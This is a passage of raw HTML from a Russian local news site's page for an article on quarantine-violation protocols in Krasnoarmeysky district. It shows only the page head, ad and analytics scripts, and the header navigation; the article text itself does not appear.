

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/bezopasnost/51497-za-narushenie-karantina-na-chetyreh-zhitelej-krasnoarmejskogo-rajona-sostavleny-protokoly/
body_size: 16528
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="За нарушение карантина на четырех жителей Красноармейского района составлены протоколы">
	<meta property="og:description" content="Мобильные отряды самоконтроля работают по всему району">
	<meta property="og:url" content="https://golos-pravda.ru/news/bezopasnost/51497-za-narushenie-karantina-na-chetyreh-zhitelej-krasnoarmejskogo-rajona-sostavleny-protokoly/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2020/04/503.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="За нарушение карантина на четырех жителей Красноармейского района составлены протоколы">
	<meta name="twitter:description" content="Мобильные отряды самоконтроля работают по всему району">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2020/04/503.jpg">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2020/04/503.jpg">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        За нарушение карантина на четырех жителей Красноармейского района составлены протоколы |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<link rel="alternate" type="application/rss+xml" title="Голос Правды – Новости Красноармейского района &raquo; Лента комментариев к &laquo;За нарушение карантина на четырех жителей Красноармейского района составлены протоколы&raquo;" href="https://golos-pravda.ru/news/bezopasnost/51497-za-narushenie-karantina-na-chetyreh-zhitelej-krasnoarmejskogo-rajona-sostavleny-protokoly/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/51497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/bezopasnost/51497-za-narushenie-karantina-na-chetyreh-zhitelej-krasnoarmejskogo-rajona-sostavleny-protokoly/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=51497' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fbezopasnost%2F51497-za-narushenie-karantina-na-chetyreh-zhitelej-krasnoarmejskogo-rajona-sostavleny-protokoly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fbezopasnost%2F51497-za-narushenie-karantina-na-chetyreh-zhitelej-krasnoarmejskogo-rajona-sostavleny-protokoly%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-51497 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_09.01_01.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_09.01_01.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
